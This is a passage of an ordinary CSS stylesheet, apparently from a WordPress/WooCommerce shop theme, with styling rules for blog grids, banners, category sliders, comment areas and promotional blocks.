    margin: 0;
    text-transform: capitalize;
}
.blog-posts-content .post_author1 .fa {
    color: #9C9C9C;
    padding: 0;
}
.blog-posts-content .post-date .fa {
    color: #ACACAC;
    margin-right: 2px;
}
.blog-posts-content .month {
}
.blog-posts-content p {
    margin: 0;
}
.blog-posts-content .post-author {
    color: #000000;
}
.blog-posts-content .comments-link {
    display: inline-block;
    vertical-align: top;
}
/*------------- blog style 1 ---------------*/
.post-title {
    font-weight: 500;
}
.post-detail .post-date {
    padding: 5px 0;
    color: #3079f1;
    font-weight: 500;
}
.blog-posts-content .blog-grid .container,
.portfolio-grid .item {
    display: inline-block;
    position: relative;
    vertical-align: top;
}
.blog-posts-content .post-image,
.single-portfolio .portfolio-image {
    margin: 0;
    overflow: hidden;
    position: relative;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -ms-border-radius: 5px;
    display: inline-block;
    vertical-align: top;
}
.blog-posts-content .post-image {
    margin-bottom: 16px;
}
.blog-posts-content .container .container-inner {
    margin: 15px;
    overflow: hidden;
    position: relative;
}
.portfolio-main .single-portfolio {
    margin: 40px 15px;
    clear: both;
    overflow: hidden;
}
.blog-posts-content,
.portfolio-container {
    margin: 0 -15px;
}
.blog-posts-content .container:hover .container-inner,
.portfolio-main .single-portfolio:hover {
    border-color: #000000;
}
.single-portfolio .portfolio-title {
    margin: 20px 0 10px;
    font-weight: 600;
}
.blog-posts-content .fa.fa-circle {
    color: #000000;
    font-size: 5px;
    vertical-align: middle;
    padding: 0 0 0 7px;
}
.single-portfolio .portfolio-description {
    margin-bottom: 10px;
}
.single-portfolio .portfolio-title a {
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.8px;
    font-weight: 500;
    text-transform: uppercase;
}
.post-description {
    padding: 10px 0;
    font-size: 12px;
}
.blog-posts-content .grid.cols-2 .item,
.portfolio-grid.cols-2 .item {
    width: 50%;
}
.blog-posts-content .grid.cols-3 .item,
.portfolio-grid.cols-3 .item {
    width: 33.33%;
}
.blog-posts-content .grid.cols-4 .item,
.portfolio-grid.cols-4 .item {
    width: 25%;
}
.blog-posts-content .grid.cols-5 .item,
.portfolio-grid.cols-5 .item {
    width: 20%;
}
.blog-posts-content .grid.cols-6 .item,
.portfolio-grid.cols-6 .item {
    width: 16.66%;
}
.post-content-inner {
    box-sizing: border-box;
    padding: 0 10px;
}
.blog-posts-content .read-more a {
    text-transform: uppercase;
    border-bottom: 1px solid #000;
    font-weight: 600;
}
.blog-posts-content .read-more a:hover {
    border-color: #000000;
}
.site-footer {
    position: relative;
    font-size: 13px;
}
.read-more a {
    color: #333;
}
.read-more a:after {
    background: #333;
    left: 0;
    position: absolute;
    right: 0;
    bottom: 0;
    height: 1px;
    content: "";
}
.read-more a:hover:after {
    background: #3079f1;
}
.read-more a {
    position: relative;
}
/* ------------- end footer tag ---------------*/
.sitemap-category,
.sitemap-month-archieves {
    margin-bottom: 20px;
}
.counter .jumbo,
.service-content .icon i {
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
}
.counter:hover .jumbo {
    transform: scale(1.2);
    -webkit-transform: scale(1.2);
    -o-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
}
.checkout.woocommerce-checkout h3 {
    text-transform: uppercase;
    font-weight: 600;
}
#order_review_heading {
    margin-top: 30px;
}
.search-results .term-description {
    display: none;
}
.entry-content .inner-container {
    clear: both;
}
.wp-caption-text.gallery-excerpt {
    display: none;
}
.post_format-post-format-gallery .gallery-item {
    text-align: center;
}
/*------- out of stock -----------*/
.soldout_wrapper {
    background: rgba(255, 255, 255, 0.5);
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
}
.soldout {
    background: #e1372f;
    color: rgb(255, 255, 255);
    display: inline-block;
    font-weight: 600;
    padding: 3px 15px;
    position: relative;
    text-align: center;
    top: 50%;
    vertical-align: top;
}
.gridlist-buttonwrap {
    clear: both;
    display: inline-block;
    vertical-align: top;
}
.product-detail-wrapper .gridlist-buttonwrap .clear {
    clear: none;
}
.sidebar-category-inner .count {
    position: absolute;
    right: 15px;
    top: 0;
}
.widget .product-categories li span.count{ 
    border:0;
}
.widget .product-categories li span.count:before{
    display:none;
}
.widget_text select, .widget select {
    width: 100%;
    padding: 10px;
    box-sizing: border-box;
}
/*---------------  .full-width #primary --------------*/
.vc_row {
    margin: 0 auto !important;
}
.vc_col-xs-1,
.vc_col-sm-1,
.vc_col-md-1,
.vc_col-lg-1,
.vc_col-xs-2,
.vc_col-sm-2,
.vc_col-md-2,
.vc_col-lg-2,
.vc_col-xs-3,
.vc_col-sm-3,
.vc_col-md-3,
.vc_col-lg-3,
.vc_col-xs-4,
.vc_col-sm-4,
.vc_col-md-4,
.vc_col-lg-4,
.vc_col-xs-5,
.vc_col-sm-5,
.vc_col-md-5,
.vc_col-lg-5,
.vc_col-xs-6,
.vc_col-sm-6,
.vc_col-md-6,
.vc_col-lg-6,
.vc_col-xs-7,
.vc_col-sm-7,
.vc_col-md-7,
.vc_col-lg-7,
.vc_col-xs-8,
.vc_col-sm-8,
.vc_col-md-8,
.vc_col-lg-8,
.vc_col-xs-9,
.vc_col-sm-9,
.vc_col-md-9,
.vc_col-lg-9,
.vc_col-xs-10,
.vc_col-sm-10,
.vc_col-md-10,
.vc_col-lg-10,
.vc_col-xs-11,
.vc_col-sm-11,
.vc_col-md-11,
.vc_col-lg-11,
.vc_col-xs-12,
.vc_col-sm-12,
.vc_col-md-12,
.vc_col-lg-12 {
    padding: 0 !important;
}
.vc_column-inner {
    padding: 0 !important;
}
.wpb_button,
.wpb_content_element,
ul.wpb_thumbnails-fluid > li {
    margin: 0 !important;
}
.wpb_single_image .wpb_wrapper {
    overflow: hidden;
    margin: 0 auto !important;
}
.custom-content-main .wpb_wrapper .wpb_wrapper,
.full-width .wpb_row .wpb_wrapper .wpb_wrapper {
    width: 100%;
    margin: 0;
}
.vc_row,
.wpb_content_element,
.wpb_column {
    box-sizing: border-box;
}
.wpb_column .list li {
    list-style: none;
}
.wpb_column ul,
.wpb_column ol {
    margin: 0;
}
.wpb_column ul.links {
    margin: 0 0 0 15px;
}
/*-------------------------*/
.calloutarea {
    color: #fff;
}
.calloutarea .title {
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
}
.calloutarea_block_content {
    display: inline-block;
}
.calloutarea .shortcode_content,
.calloutarea.center .shortcode_content {
    font-size: 14px;
    display: inline-block;
    width: auto;
    margin: 0;
}
/************ pdoduct page social share **************/
.woocommerce div.product div.social,
.woocommerce-page div.product div.social {
    display: inline-block;
    margin: 8px 0;
    vertical-align: top;
    cursor: pointer;
}
.entry-summary .stButton .sharethis {
    background-image: none;
    position: relative;
}
.entry-summary .stButton .sharethis:before {
    content: '\f1e0';
    font-family: "FontAwesome";
    font-size: 16px;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
}
.entry-summary .st_sharethis:hover .stButton .sharethis:before {
    color: #000000;
}
.entry-summary .stButton {
    float: left;
    margin: 5px 8px 0 0;
}
.entry-summary div.social span .stButton .chicklets,
.woocommerce-page div.product div.social span .stButton .chicklets {
    padding-left: 16px;
    width: 0;
}
.entry-summary div.social iframe,
.woocommerce-page div.product div.social iframe {
    float: left;
    margin-top: 3px;
}
/*------------------ sidebar products -------------*/
.counter-products-carousel .product {
    text-align: center;
}
.counter-products-carousel.woocommerce .onsale {
    opacity: 1;
    -webkit-opacity: 1;
    -o-opacity: 1;
    -ms-opacity: 1;
}
.primary-sidebar .woocommerce ul.products li.product a.button,
.primary-sidebar .counter-products-carousel .button {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: #000;
    padding: 3px 0;
    text-transform: capitalize;
    font-weight: normal;
    clear: both;
}
.primary-sidebar .woocommerce ul.products li.product a.button:hover,
.primary-sidebar .counter-products-carousel .button:hover {
    color: #000000;
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
}
.primary-sidebar .woocommerce ul.products li.product a:before {
    font-size: 0;
    margin: 0;
}
.primary-sidebar .product-button-hover {
    background: none;
    opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    left: 0;
    position: relative;
}
.sidebar-product .owl-theme .owl-buttons div,
.counter-products-carousel .owl-buttons div {
    top: -50px;
}
.sidebar-product ul.owl-carousel {
    padding: 0 !important;
}
.primary-sidebar .widget .sidebar-product ul li a {
    padding: 0;
}
.primary-sidebar .woocommerce ul.products li .container-inner,
.primary-sidebar .counter-products-carousel .container-inner {
    margin: 7px 0 0;
    display: inline-block;
}
.primary-sidebar .sidebar-product .star-rating {
    margin: 3px 0 8px;
}
.see-all {
    box-sizing: border-box;
    color: #000000;
    display: inline-block;
    float: none;
    font-size: 13px;
    font-weight: 600;
    padding: 6px 10px;
    text-transform: uppercase;
    text-align: center;
    width: 100%;
}
.see-all:hover {
    background: #000000 none repeat scroll 0 0;
}
.see-all:hover a {
    color: #ffffff;
}
.products_block:hover .see-all {
    opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
}
.singleproduct-sidebar .product-detail-wrapper {
    text-align: left;
}
.singleproduct-sidebar .star-rating {
    float: left;
}
.wpb_flexslider .slides .owl-controls {
    display: none !important;
}
/********** chart **********/
.vc_progress_bar,
.vc_chart,
.vc_pie_chart {
    clear: both;
}
.vc_pie_chart_value {
    font-size: 16px !important;
}
/************* media *************/
.vc_grid.vc_row.vc_grid-gutter-5px .vc_grid-item {
    padding: 2px !important;
}
.vc_custom_heading:first-child div {
    font-size: 16px !important;
}
.vc_custom_heading h4 {
    font-size: 13px;
    font-weight: normal;
}
.vc_gitem-zone.vc_gitem-zone-c,
.vc_gitem-row-position-middle {
    padding: 10px 20px;
    box-sizing: border-box;
}
.vc_btn3.vc_btn3-color-juicy-pink,
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
    background-color: #000 !important;
    border: 0 !important;
    border-radius: 0 !important;
    -webkit-border-radius: 0 !important;
    -khtml-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
}
.vc_gitem-link.vc_btn3-size-md {
    padding: 8px 18px !important;
}
/********** button *************/
.vc_btn3.vc_btn3-style-custom.vc_btn3-size-xs {
    font-size: 12px;
    padding: 8px 16px;
}
.vc_btn3.vc_btn3-style-custom.vc_btn3-size-sm {
    font-size: 12px;
    padding: 10px 18px;
}
.vc_btn3.vc_btn3-style-custom.vc_btn3-size-md {
    font-size: 12px;
    padding: 12px 20px;
}
.vc_btn3.vc_btn3-style-custom.vc_btn3-size-lg {
    font-size: 13px;
    padding: 14px 28px;
}
.vc_btn3-style-custom.vc_general.vc_btn3:focus,
.vc_btn3-style-custom.vc_general.vc_btn3:hover {
    background-color: #000000 !important;
    background-image: none;
}
/********** Tabs *******/
.vc_tta.vc_general .vc_tta-tabs-container .vc_tta-panel-body {
    padding: 0;
}
/******************/
.call-to-action .vc_cta3-container,
.calltoaction .vc_cta3-container {
    margin-bottom: 0 !important;
}
.calloutarea {
    border: 0 !important;
    padding: 0 !important;
}
.calloutarea_block_content {
    margin: 0 !important;
}
/********************** CMS sub-banner ****************/
.cms-banner-inner {
    overflow: hidden;
    position: relative;
    display: inline-block;
    vertical-align: top;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -ms-border-radius: 5px;
}
.cms-banner-img a img {
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}
.cms-banner-inner:hover .cms-banner-img a img { 
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    -moz-transform: scale(1.1);
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}
/*
.cms-banner-img a::before {
    bottom: 0;
    content: "";
    left: 50%;
    opacity: 1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    position: absolute;
    right: 51%;
    top: 0;
    background: rgba(255, 255, 255, 0.1) none repeat scroll 0 0;
}
.cms-banner-img a::after {
    bottom: 50%;
    content: "";
    left: 0;
    opacity: 1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    position: absolute;
    right: 0;
    top: 50%;
    background: rgba(255, 255, 255, 0.1) none repeat scroll 0 0;
}
.cms-banner-inner:hover .cms-banner-img a::before, .cms-banner-inner:hover .cms-banner-img a::after {
    left: 0px;
    right: 0px;
    top: 0px;
    bottom: 0px;
    transition: all 500ms ease-in-out 0s;
    -webkit-transition: all 500ms ease-in-out 0s;
    -moz-transition: all 500ms ease-in-out 0s;
    -o-transition: all 500ms ease-in-out 0s;
    -ms-transition: all 500ms ease-in-out 0s;
}*/
.cms-center-align {
    text-align: center;
}
.cms-left-align {
    text-align: left;
}
.cms-right-align {
    text-align: right;
}
@keyframes circle {
    0% {
        opacity: 1;
        -khtml-opacity: 1;
        -webkit-opacity: 1;
        -moz-opacity: 1;
    }
    40% {
        opacity: 1;
        -khtml-opacity: 1;
        -webkit-opacity: 1;
        -moz-opacity: 1;
    }
    100% {
        height: 200%;
        opacity: 0;
        -khtml-opacity: 0;
        -webkit-opacity: 0;
        -moz-opacity: 0;
        width: 200%;
    }
}
.tmpmela-single-banner {
    overflow: hidden;
    position: relative;
}
.cms-banner-item.left {
    padding-right: 12px;
}
.cms-banner-item.right {
    padding-left: 12px;
}
.cms-banner-item.center {
    padding-left: 6px;
    padding-right: 6px;
}
/************ service-cms **********/
.service-cms {
    width: 100%;
    display: inline-block;
    vertical-align: top;
    padding: 30px 0;
}
.service-cms .service-list {
    box-sizing: border-box;
    display: inline-block;
    padding: 0 20px;
    vertical-align: top;
    width: 33.33%;
    border-right: 1px solid #ebebeb;
    border-left: 0;
}
.service-cms .service-list:last-child {
    border: none;
    padding-right: 0;
}
.service-cms .service-list:first-child {
    padding-left: 0;
}
.service-cms .icon-image {
    display: inline-block;
    vertical-align: top;
    margin: 0 16px 0 0;
}
.service-cms .service-content {
    margin: 0;
}
.service-cms .content {
    display: inline-block;
    vertical-align: top;
    text-align: left;
}
.service-cms .service_title {
    font-size: 18px;
    line-height: 20px;
}
.service-cms .service_other_text {
    font-size: 13px;
}
.single-product.woocommerce .woocommerce-breadcrumb {
    text-align: center;
    width: 100%;
}
/*blog footer*/
.post-footer .follow-us a {
    margin: 0;
    width: 18px;
    height: 18px;
    line-height: 18px;
    border: none;
}
.post-footer .follow-us {
    display: inline-block;
    width: auto;
}
.post-info .entry-summary > div {
    margin: 0;
}
.post-icons {
    color: #838383;
    font-weight: 600;
}
/******* cms-banner-img start ************/
.cms-top-margin {
    margin-top: 20px;
}
.static-wrapper {
    position: absolute;
    bottom: auto;
    margin: 0 auto;
    left: 6.5%;
    right: auto;
    top: 28%;
    text-align: left;
}
.right-align .static-wrapper {
    left: auto;
    right: 6.5%;
    text-align: left;
}
.center-align .static-wrapper {
    left: 0;
    right: 0;
    margin: 0 auto;
    text-align: center;
    top: 6%;
}
.offer-tag-text {
    background-image: url("images/megnor/offer-tag.png");    
    height: 18px;
    position: relative;
    width: 48px;
    padding: 0px 4px 15px 4px;
    background-repeat: no-repeat;
    display: inline-block;
    vertical-align: top;
    line-height: 18px;
    color: #000;
    font-size: 12px;
    font-weight: 500;
}
.cmsbanner2 .static-wrapper{
    top: 15%;
}
.no-image .static-wrapper {
    position: relative;
}
.cms-left .cms-banner-item {
    padding-right: 15px;
}
.cms-right .cms-banner-item {
    padding-left: 15px;
    text-align: right;
}
.static-wrapper .static-text {
    display: block;
    padding-bottom: 4px;
    font-weight: 600;
}
.static-wrapper .shop-now {
    padding-top: 30px;
    display: block;
    font-size: 12px;
    font-weight: 600;
}
.static-wrapper .shop-now a {
    text-decoration: underline;
}
.static-wrapper .text1 {
    font-size: 30px;
    line-height: 30px;
}
.static-wrapper .text2 {
    font-size: 20px;
    font-weight: 600;
    display: block;
    vertical-align: top;
}
.static-wrapper .text3 {
    font-size: 13px;
    font-weight: 300;
}
/* cms banner style1 css start */
.style1 .static-wrapper .text1 {
    font-size: 20px;
    line-height: 22px;
    font-weight: 400;
    display: inline-block;
    vertical-align: top;
    margin-right: 5px;
}
.style1 .static-wrapper .text2 {
    font-size: 20px;
    font-weight: 600;
    display: inline-block;
    vertical-align: top;
}
.style1 .static-wrapper .text3 { 
    font-size: 20px;
    font-weight: 300;
}
/* cms banner style3 css start */
.style3 .static-wrapper {
    top: 15%;
}
.style3 .static-wrapper .text1 {
    font-size: 26px;
    line-height: 30px;
    font-weight: 300;
}
.style3 .static-wrapper .text2 {
    font-size: 30px;
    line-height: 30px;
}

/*blog*/
.primary-sidebar .widget.widget_archive #archives-dropdown--1,
.primary-sidebar .widget .postform.toggle-block {
    margin: 10px 0;
}
/*********** category-block *****************/
.woo_categories_slider .owl-item {
    text-align: center;
}
.cat-img-block a.cat-img {
    display: inline-block;
    vertical-align: top;
    position: relative;
}
.cat-img-block {
    position: relative;
    overflow: hidden;
}
.cat-outer-block {
    position: relative;
    overflow: hidden;
    display: inline-block;
    vertical-align: top;
    text-align: center;
}
.cat-outer-block {
    margin: 13px;
}
.woo_categories_slider {
    margin: 0 -15px;
}
.style-1 .cat-img-block {
    border-radius: 50%;
    border: 2px dashed transparent;
    -ms-transition: all 300ms ease 0s;
    -webkit-transition: all 300ms ease 0s;
    transition: all 300ms ease 0s;
}
.style-1 .cat-outer-block:hover .cat-img-block {
    border-color: #000;
    -webkit-animation-name: swing;
    animation-name: swing;
    animation-duration: 500ms;
}
.style-1 .cat-outer-block a.cat_name {
    display: inline-block;
    padding-top: 15px;
    font-size: 16px;
    font-weight: 500;
}
.style-1 .cat-outer-block .cat_description {
    position: relative;
    padding: 0;
    text-align: center;
}
.style-1 .cat-outer-block mark {
    color: #3079f1;
    padding: 0;
}
.style-1 .cat-outer-block:hover .cat_description {
    background: transparent;
}
.style-2 .cat-outer-block .cat_description {
    display: block;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    padding: 5px;
    -ms-transition: all 300ms ease 0s;
    -webkit-transition: all 300ms ease 0s;
    transition: all 300ms ease 0s;
    box-sizing: border-box;
    opacity: 0;
    -webkit-opacity: 0;
}
.style-2 .cat-outer-block:hover .cat_description {
    background: #f2f8fc;
    opacity: 1;
    -webkit-opacity: 1;
}
.style-2 .cat-outer-block a.cat_name {
    display: inline-block;
    padding: 5px 0;
    font-size: 16px;
    font-weight: 500;
    top: 42%;
    position: absolute;
    left: 0;
    right: 0;
}
.style-2 .cat-outer-block img {
    -ms-transition: all 300ms ease 0s;
    -webkit-transition: all 300ms ease 0s;
    transition: all 300ms ease 0s;
}
.style-2 .cat-outer-block:hover img {
    -ms-transform: scale(1.5);
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
}
.style-2 .cat-outer-block {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -o-border-radius: 50%;
}
/*******************************/
.aboutblock-content .button_content_inner {
    padding: 20px 0;
}
.aboutblock-content .button_content_inner a.button {
    background: none;
    color: #3079f1;
    position: relative;
    padding: 0;
}
.aboutblock-content .button_content_inner a.button:hover {
    background: none;
    color: #000;
}
.aboutblock-content .button_content_inner a.button:after {
    position: absolute;
    background: #3079f1;
    left: 0;
    right: 0;
    bottom: -2px;
    top: auto;
    content: "";
    height: 1px;
}
.aboutblock-content .button_content_inner a.button:hover:after {
    background: #000;
}
.social-icon {
    text-align: center;
}
.social-icon .widget {
    margin: 5px 0;
}
.social-icon .widget-title, .social-icon .follow-us {
    display: inline-block;
    vertical-align: middle;
    color: #fff;
    font-size: 12px;
    padding: 0 !important;
}
.social-icon .follow-us a i {
    color: #a3a3a3;
}
.social-icon .follow-us a {
    padding: 2px 0;
    margin: 0 10px;
}
.vc_grid-pagination {
    clear: both;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}
.sbi_photo_wrap a {
    position: relative;
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
}
.sbi_photo_wrap a:hover {
    transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    -o-transform: scale(1.05);
}
.sbi_photo_wrap a:hover:after {
    content: "\f16d";
    position: absolute;
    top: 50%;
    bottom: 0;
    margin: auto;
    left: 0;
    right: 0;
    font-size: 50px;
    font-family: "FontAwesome";
    text-align: center;
    color: #fff;
}
.sbi_photo_wrap a:hover:before {
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.6);
    content: "";
}
.sbi_photo_wrap a {
    opacity: 1 !important;
}
.rev_slider.wpb_revslider_element {
    position: relative;
    z-index: -1;
}
.post-password-form input[type="password"] {
    line-height: 24px;
}
.home article.hentry {
    margin: 0;
    border: 0;
    padding: 0;
}
.woocommerce-loop-category__title {
    font-size: 14px;
}
.product-category mark {
    font-size: 12px;
}
.widget #wp-calendar {
    width: 100%;
    text-align: center;
}
.widget #wp-calendar caption {
    color: #000;
    margin: 0 0 20px;
}
.widget #wp-calendar td#today {
    color: #fff;
    background-color: #000;
}
#categorytab .resp-tabs-list {
    width: 25%;
    float: left;
    margin: 0;
    padding: 0;
}
#categorytab .resp-tabs-container {
    width: 75%;
    overflow: hidden;
    display: inline-block;
}
#categorytab .resp-tabs-list {
    border: 1px solid #e6e6e6;
    border-left: 0;
    border-right: 0;
}
#categorytab .resp-tabs-list li {
    border-bottom: 1px solid #e6e6e6;
    padding: 24px;
    width: 100%;
    vertical-align: middle;
    box-sizing: border-box;
    position: relative;
}
#categorytab .resp-tabs-list li:last-child {
    border: 0;
}
#categorytab .resp-tabs-list li.resp-tab-active, #categorytab .resp-tabs-list li:hover {
    background-color: #3079f1;
}
#categorytab .resp-tabs-list li.resp-tab-active .tab-title, #categorytab .resp-tabs-list li:hover .tab-title {
    color: #fff;
}
#categorytab .resp-tabs-list li.resp-tab-active:after, #categorytab .resp-tabs-list li:hover:after {
    position: absolute;
    content: "";
    top: 0;
    background: #3079f1;
    right: -7px;
    height: 18px;
    width: 18px;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    z-index: 1;
    bottom: 0;
    margin: auto;
}
#categorytab .tab-title {
    padding: 10px;
    display: block;
    overflow: hidden;
    text-align: left;
}
#categorytab .tab-title:after {
    content: "";
}
#categorytab ul.products li.product {
    padding: 15px;
    box-sizing: border-box;
    border: 1px solid #ebebeb;
    border-right: 0;
    border-bottom: 0;
}
#categorytab {
    margin-top: -15px !important;
    float: left;
}
#categorytab .woo-products {
    margin: 0;
}
.product-button {
    position: absolute;
    top: 0;
    right: 0;
    margin-top: 20px;
}
.product-button .button-text {
    font-size: 13px;
    font-weight: 500;
}
/********* Comments **********/
.comments-area {
    margin: 30px auto;
    clear: both;
    box-sizing: border-box;
    padding: 30px;
    background-color: #f2f2f2;
}
.comments-title {
    margin: 0 0 20px;
    font-weight: 600;
    line-height: 20px;
    padding: 10px 0 0;
    font-size: 16px;
    text-transform: uppercase;
}
.comment-form .comment-form-rating label {
    color: #808080;
}
.comment-reply-title {
    margin: 0 0 20px;
    font-weight: 600;
    line-height: 20px;
    padding: 10px 0 0;
    font-size: 14px;
    text-transform: uppercase;
    color: #000;
    display: block;
}
.comment-list {
    list-style: none;
    margin: 0 0 30px 0;
}
.comment-author {
    font-size: 12px;
    line-height: 1.7142857142;
}
.comment-metadata time {
    color: #838383;
}
.comment-list > li:first-child > article,
.comment-list > .pingback:first-child,
.comment-list > .trackback:first-child {
    border-top: 0;
}
.comment-list .comment {
    border-top: 1px solid #e0e0e0;
    padding: 30px 0 0;
    margin: 30px 0 0;
}
.comment-author {
    position: relative;
}
.comment-author .avatar {
    border: 2px solid #ebebeb;
    padding: 5px;
    position: absolute;
    top: 0;
    left: 0;
}
.bypostauthor > article .fn:before {
    content: "\f007";
    margin: 0 5px 0 2px;
    position: relative;
    top: 0;
    vertical-align: middle;
}
.says {
    display: none;
}
.comment-author,
.comment-awaiting-moderation,
.comment-metadata {
    padding-left: 62px;
}
.comment-content {
    margin: 18px 0 10px;
}
.comment-edit-link {
    margin-left: 10px;
}
.comment-edit-link:before {
    content: "\f040";
    margin: 0 5px 0 2px;
    vertical-align: middle;
}
.comment-content ul,
.comment-content ol {
    margin: 0 0 24px 22px;
}
.comment-content li > ul,
.comment-content li > ol {
    margin-bottom: 0;
}
.comment-content > :last-child {
    margin-bottom: 0;
}
.comment-list .children {
    list-style: none;
    margin-left: 15px;
    margin-top: 15px;
}
.comment .comment-respond {
    margin-top: 24px;
}
.comment-respond h3 {
}
.comment-notes,
.comment-awaiting-moderation,
.logged-in-as,
.no-comments,
.form-allowed-tags,
.form-allowed-tags code {
    color: #333;
}
.comment-notes,
.comment-awaiting-moderation,
.logged-in-as {
    line-height: 1.7142857142;
}
.no-comments {
    font-size: 16px;
    font-weight: 900;
    line-height: 1.5;
    margin-top: 24px;
    text-transform: uppercase;
    margin-bottom: 0;
}
.comment-form label {
    display: inline-block;
    font-weight: 400;
    color: #000;
    margin-left: 10px;
}
.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
    width: 100%;
}
.form-allowed-tags,
.form-allowed-tags code {
    font-size: 12px;
    line-height: 1.5;
}
.comment-reply-title small a {
    color: #333;
    float: right;
    height: 24px;
    overflow: hidden;
    width: 24px;
}
.comment-reply-title small a:hover {
    color: #333;
}
.comment-reply-title small a:before {
    content: "\f00d";
    font-size: 25px;
    font-family: 'FontAwesome';
    color: #333;
}
.comment-navigation {
    font-size: 12px;
    line-height: 2;
    margin-bottom: 48px;
    text-transform: uppercase;
}
.comment-navigation .nav-next,
.comment-navigation .nav-previous {
    display: inline-block;
}
.comment-navigation .nav-previous a {
    margin-right: 10px;
}
#comment-nav-above {
    margin-top: 36px;
    margin-bottom: 0;
}
/***********/
.entry-content-other img,
.comments-area, .previous-image, .next-image,.author-info,.woocommerce #content div.product .woocommerce-product-gallery.images img,
.woocommerce-pagination span, .woocommerce-pagination a,.paging-navigation .page-numbers,
.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text,
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img, .woocommerce-page ul.cart_list li img, .woocommerce-page ul.product_list_widget li img, .woocommerce #content div.product .woocommerce-product-gallery ol li img {
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;
}
.primary-sidebar .widget_black_studio_tinymce .textwidget, .primary-sidebar .widget > .toggle-block, .primary-sidebar .widget_price_filter .toggle-block, .primary-sidebar .widget_shopping_cart_content, .primary-sidebar .widget_nav_menu ul.menu.toggle-block, .primary-sidebar .widget_pages > ul, .primary-sidebar .widget > ul.toggle-block, .product-categories.toggle-block {
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;
    position: relative;
    width: 100%;
    display: inline-block;
    vertical-align: top;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.site-footer .widget.woocommerce .product_list_widget li{
    padding:5px 0;
}
.site-footer .widget_nav_menu .hitarea{
    top:0;
}
.widget .woocommerce-mini-cart__empty-message {
    margin: 0;
}
.select2-container--default .select2-selection--multiple .select2-selection__rendered li{
    padding:0;
}
.contact-left {
    width: 48%;
    float: left;
}
/**********************/
.static-offer-wrapper {
    letter-spacing: 0.5px;
}
.static-offer-text{
    display:block;
}	
.static-offer-wrapper .text1 {
    font-size: 50px;
    line-height: 56px;
    font-weight:200;
}
.static-offer-wrapper .text2{
    font-size: 50px;
    line-height: 56px;
    font-weight:700;
}
.static-offer-wrapper .text3{
    font-size: 16px;
    padding: 30px 0;
}	
.static-offer-wrapper a.link-text {
    padding: 6px 25px;
    border: 2px solid #000;
    background-color: #fff;
    border-radius: 50px;
    -webkit-border-radius: 50px;
    -o-border-radius: 50px;
    -ms-border-radius: 50px;
    color: #000;
    margin-top: 8px;
    display: inline-block;
    vertical-align: top;
}
.static-offer-wrapper a.link-text:hover {
    border-color:#000;
    background-color:#000;
    color:#fff;
}
/* product category css start */
.single-image-content1, .single-image-content2, .single-image-content3 {    
    padding: 55px 0 40px !important;
    width: 32% !important;
    box-sizing: border-box;
    background: #f7f7f7;
}
.single-image-content2 {
    margin: 0 24px;
}
.category_link .static-title {
    display: inline-block;
    padding-bottom: 15px;
}
.category_link .static-title .text1 {
    color: #000000;
    font-size: 13px;
    font-weight: 600;
    letter-spacing: 1px;
}
.category_link {
    padding: 0 10px 10px 42px;
}
.category_link_inner {
    list-style: none;
}
.category_link ul.category_link_inner li a  {
    font-size: 13px;
    color: #808080;
    text-transform: capitalize;
    display: block;
    letter-spacing: 1px;    
    text-transform: capitalize;
    display: block;
    letter-spacing: 1px;
    padding-bottom: 7px;
}
.category_link ul.category_link_inner li a:hover  {
    color: #3079f1;    
}
.category_link ul.category_link_inner li a:before {
    content: "\f105";
    font-family: fontawesome;
    font-size: 15px;
    padding-right: 15px;
}
.category_link  a.link-text {
    color: #000000;
    font-size: 12px;
    font-weight: 600;
    display: inline-block;
    margin: 0;
    position: relative;
    vertical-align: top;
    transition: all 0.1s ease-in-out 0s;
    -webkit-transition: all 0.1s ease-in-out 0s;
